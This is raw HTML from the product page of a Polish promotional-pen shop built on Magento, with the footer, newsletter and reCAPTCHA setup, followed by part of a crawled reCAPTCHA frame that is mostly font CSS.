            alt="MOOI&#x20;touch&#x20;Pen&#x20;MT-20&#x20;white"/></span>
</span>
<style>.product-image-container-83 {
    width: 152px;
}
.product-image-container-83 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-83");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-83  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="MOOI&#x20;touch&#x20;Pen&#x20;MT-20"
                                                href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-20">
                                            MOOI touch Pen MT-20</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="83" data-price-box="product-id-83">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-83"                data-price-amount="0.51"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0.51 € </span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox83"
                                                    name="related_products[]"
                                                    value="83" />
                                                <label class="label"
                                                       for="related-checkbox83"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/wishlist\/index\/add\/","data":{"product":83,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product_compare\/add\/","data":{"product":"83","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "MT\u002D20"
                    }
                }
            }
            </script>
                

</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.cosmo-pen.eu/en/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<footer class="page-footer">
    <div class="footer content">

        <div class="footer-column footer-col1">
            <p>KS Biuro Marketingowe Sławomir Kotowski<br />
            ul. Boh. Warszawy 31-35 pok.211<br />
            78-400 Szczecinek<br />
            NIP PL6191028916<br />
            ------------------------------------------<br />
            Mobile +48 507 087 003 <br />
            Phone +48 94 374 46 77 <br />
            ------------------------------------------ <br />
            <a href="mailto: handlowy@cosmo-pen.eu">handlowy@cosmo-pen.eu</a><br />
            ------------------------------------------ <br />
            <a href="https://www.cosmo-pen.eu/en/contact">Skontaktuj się z nami</a></p>
        </div>

        <div class="footer-column footer-col2">
    <ul>
        <li><a href="https://www.cosmo-pen.eu/en/about-us">About Us</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/regulamin-en">Terms and Conditions</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/polityka-prywatnosci-en">Privacy Policy</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/sales/guest/form/">Orders and Returns</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/search/term/popular/">Most Searched</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/catalogsearch/advanced/">Advanced Search</a></li>
    </ul>
</div>

        <div class="footer-column footer-col3">
            <p>OUR SITES: <br />
            <ul>
                <li><a href="https://www.dlugopiscosmo.pl">dlugopiscosmo.pl</a></li>
                <li><a href="http://www.tabliczkaznamionowa.eu">tabliczkaznamionowa.eu</a></li>
            </ul>
            </p>
        </div>

        <div class="footer-column footer-col4">
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2361.4669862224105!2d16.687782651696608!3d53.709942855016706!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470184a1632db809%3A0x4230ff7df74ea152!2sKS%20Biuro%20Marketingowe%20S%C5%82awomir%20Kotowski!5e0!3m2!1spl!2spl!4v1675416106610!5m2!1spl!2spl" width="347" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        </div>
    </div>
    <address></address>
</footer><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cosmo-pen.eu\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div style="text-align: center;">We offer promotional pens with engraving and printing - promotional gadgets - nameplates - TESA foil labels - CALENDARS - CERTIFICATES</div>
<div class="logo-container">
    <div class="piap-logo" title="We belong to the Polish Chamber of Promotional Articles">
        <img src="/pub/media/piap/PIAP_logo.png" alt="PIAP Logo" width="161" height="42">
    </div>
    <div class="recommendation-logo" title="Recommended Advertising Agency">
        <img src="/pub/media/piap/rekomendacja.png" alt="Recommendation" width="85" height="85">
    </div>
</div>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2ZG37FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><small class="copyright">
    <span>Copyright © KS Biuro Marketingowe Sławomir Kotowski - year est. 1998</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR&co=aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=9qxledwaz1i2
body_size: 49573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
